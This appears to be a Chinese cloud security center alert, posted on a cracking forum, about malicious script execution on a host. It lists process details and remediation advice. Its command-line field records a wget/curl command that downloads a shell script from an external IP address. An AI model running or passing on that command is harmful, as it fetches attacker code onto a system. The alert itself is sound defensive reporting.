 受影响资产
告警发生时间
首次：2024-09-23 16:10:13
最新：2024-09-23 16:10:13
事件说明
云安全中心检测到您的主机正在执行恶意的脚本代码(包括但不限于Bash、Powershell、Python等)，建议您确认脚本代码的合法性并进行相关处理。
恶意脚本是指一切以制造危害或者损害系统功能为目的任何脚本。Linux系统中常见恶意脚本为Bash、Python、Perl等，Windows系统中常见恶意脚本为Powershell。
处置建议
请您先判断该行为是否是运维操作或业务的正常机制, 如果是，您可以选择在控制台对此次告警进行【加白名单】或【忽略】处理；如果不是，请您终止相关恶意进程并排查入侵影响。
更多信息
命令行 sh -c wget -q http://198.199.109.204/tddwrt7s.sh || curl -s -O -f http://198.199.109.204/tddwrt7s.sh 2>&1 3>&1
进程PID 71625
进程文件名 dash
父进程ID 71624
父进程路径 perl
父进程文件路径 /usr/bin/perl
进程链 -[56213] rsync
-[71623] rsync
-[71624] rsync
检测引擎：
吾爱破解论坛
www.52pojie.cn